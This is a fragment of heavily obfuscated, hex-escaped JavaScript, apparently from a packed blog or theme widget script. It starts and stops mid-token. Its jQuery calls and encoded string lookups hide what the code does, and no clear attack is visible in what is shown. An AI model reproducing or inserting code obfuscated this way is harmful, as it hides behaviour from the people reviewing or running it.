C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x5C\x31\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x68\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x74\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x7A\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x2C\x34\x4A\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x39\x3B\x59\x28\x21\x24\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x29\x31\x4B\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x49\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x3B\x59\x28\x21\x24\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x29\x31\x4B\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x49\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x7D\x2C\x32\x43\x29\x2C\x24\x28\x31\x30\x28\x29\x7B\x4C\x20\x76\x3D\x31\x39\x3B\x24\x28\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x31\x75\x5C\x5C\x5A\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x7A\x5C\x27\x5D\x28\x29\x2C\x24\x28\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x29\x5B\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x76\x2C\x32\x45\x3D\x24\x28\x31\x61\x29\x2C\x33\x68\x3D\x32\x45\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x33\x69\x28\x32\x45\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2C\x32\x74\x2C\x33\x68\x29\x7D\x29\x3B\x31\x30\x20\x33\x6A\x28\x61\x2C\x62\x29\x7B\x4C\x20\x63\x3D\x76\x3B\x59\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x29\x29\x7B\x31\x6B\x28\x4C\x20\x64\x3D\x31\x34\x3B\x64\x3C\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x62\x5C\x27\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x3B\x64\x2B\x2B\x29\x59\x28\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x5D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x51\x5C\x27\x29\x29\x7B\x4C\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x5D\x3B\x32\x58\x7D\x31\x36\x20\x65\x7D\x31\x33\x20\x34\x4B\x3D\x34\x4C\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x45\x5C\x27\x29\x2C\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x31\x30\x20\x33\x6B\x28\x61\x2C\x62\x2C\x63\x29\x7B\x4C\x20\x64\x3D\x76\x2C\x33\x6C\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x33\x6D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x58\x5C\x27\x29\x2B\x63\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x33\x6C\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x36\x5C\x5C\x52\x5C\x27\x3B\x31\x36\x20\x33\x6D\x7D\x31\x30\x20\x33\x6E\x28\x61\x2C\x62\x29\x7B\x4C\x20\x63\x3D\x76\x3B\x59\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x4D\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x4D\x5C\x27\x29\x29\x7B\x4C\x20\x64\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x49\x5C\x27\x29\x5D\x5B\x31\x34\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x33\x6F\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x36\x5C\x5C\x53\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x46\x5C\x27\x29\x2B\x64\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x29\x3B\x31\x36\x20\x33\x6F\x7D\x31\x33\x20\x34\x4D\x3D\x5C\x27\x5C\x27\x7D\x31\x30\x20\x33\x70\x28\x61\x2C\x62\x29\x7B\x4C\x20\x63\x3D\x76\x2C\x32\x6D\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x33\x71\x3D\x32\x6D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x34\x2C\x32\x75\x29\x2C\x33\x72\x3D\x32\x6D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x33\x73\x3D\x32\x6D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x51\x29\x2C\x33\x74\x3D\x34\x4E\x5B\x31\x72\x28\x33\x72\x2C\x31\x51\x29\x2D\x31\x63\x5D\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x2B\x33\x73\x2B\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x4F\x5C\x27\x2B\x33\x71\x2C\x33\x75\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x45\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x58\x5C\x27\x29\x2B\x33\x74\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x3B\x31\x36\x20\x33\x75\x7D\x31\x30\x20\x32\x46\x28\x64\x2C\x65\x29\x7B\x4C\x20\x66\x3D\x76\x3B\x59\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4C\x20\x67\x3D\x24\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x78\x5C\x27\x5D\x28\x64\x29\x2C\x31\x54\x3D\x67\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x29\x2C\x32\x6E\x3D\x31\x54\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x57\x5C\x27\x29\x7C\x7C\x31\x34\x2C\x32\x47\x3D\x31\x54\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x57\x5C\x27\x2C\x32\x6E\x2D\x31\x63\x29\x7C\x7C\x31\x34\x2C\x33\x76\x3D\x31\x54\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x34\x2C\x32\x47\x29\x2C\x31\x55\x3D\x31\x54\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x5D\x28\x32\x47\x2C\x32\x6E\x29\x2C\x33\x77\x3D\x31\x54\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x6E\x29\x3B\x31\x36\x28\x31\x55\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x55\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x55\x3D\x3D\x5C\x27\x5C\x5C\x57\x5C\x5C\x7A\x5C\x27\x29\x26\x26\x28\x31\x55\x3D\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x31\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x65\x3D\x33\x76\x2B\x31\x55\x2B\x33\x77\x2C\x65\x7D\x31\x33\x7B\x4C\x20\x68\x3D\x2D\x31\x63\x2C\x31\x56\x3D\x5C\x27\x5C\x27\x2C\x31\x76\x3D\x5C\x27\x5C\x27\x3B\x34\x4F\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x66\x3B\x31\x6B\x28\x4C\x20\x62\x3D\x34\x50\x28\x31\x61\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x29\x2C\x32\x48\x3D\x34\x51\x28\x31\x61\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x39\x3D\x31\x34\x2C\x63\x3D\x31\x34\x3B\x63\x3C\x62\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x5D\x26\x26\x28\x32\x39\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x33\x35\x5C\x27\x2C\x32\x39\x29\x2C\x2D\x31\x63\x21\x3D\x32\x39\x29\x3B\x63\x2B\x2B\x29\x32\x39\x2B\x2B\x3B\x59\x28\x34\x52\x3D\x63\x2C\x34\x53\x3E\x68\x26\x26\x28\x31\x56\x2B\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x2C\x31\x76\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x34\x54\x3C\x68\x29\x7B\x34\x55\x3D\x68\x2D\x34\x56\x3B\x31\x6B\x28\x4C\x20\x63\x3D\x31\x34\x3B\x63\x3C\x34\x57\x3B\x63\x2B\x2B\x29\x31\x56\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x2C\x31\x76\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x7D\x62\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x2F\x33\x37\x2F\x33\x38\x2C\x5C\x27\x5C\x27\x29\x2C\x31\x56\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x48\x2B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x52\x5C\x27\x2B\x62\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x2C\x31\x76\x2B\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x48\x2B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x52\x5C\x27\x3B\x31\x6B\x28\x4C\x20\x63\x3D\x31\x34\x3B\x63\x3C\x34\x58\x3B\x63\x2B\x2B\x29\x31\x76\x2B\x3D\x5C\x27\x5C\x27\x3B\x31\x76\x2B\x3D\x62\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x2C\x68\x3D\x34\x59\x7D\x29\x3B\x31\x6B\x28\x4C\x20\x69\x3D\x31\x34\x3B\x68\x3E\x3D\x69\x3B\x69\x2B\x2B\x29\x31\x56\x2B\x3D\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x51\x5C\x27\x29\x2C\x31\x76\x2B\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x2C\x31\x34\x21\x3D\x69\x26\x26\x28\x31\x56\x2B\x3D\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x2C\x31\x76\x2B\x3D\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x34\x5A\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x76\x29\x2C\x35\x30\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x31\x35\x5C\x5C\x33\x5C\x27\x29\x2C\x35\x31\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x29\x2C\x35\x32\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x29\x2C\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x27\x29\x7D\x7D\x31\x30\x20\x33\x78\x28\x61\x2C\x62\x2C\x63\x29\x7B\x4C\x20\x64\x3D\x76\x3B\x59\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x27\x29\x29\x7B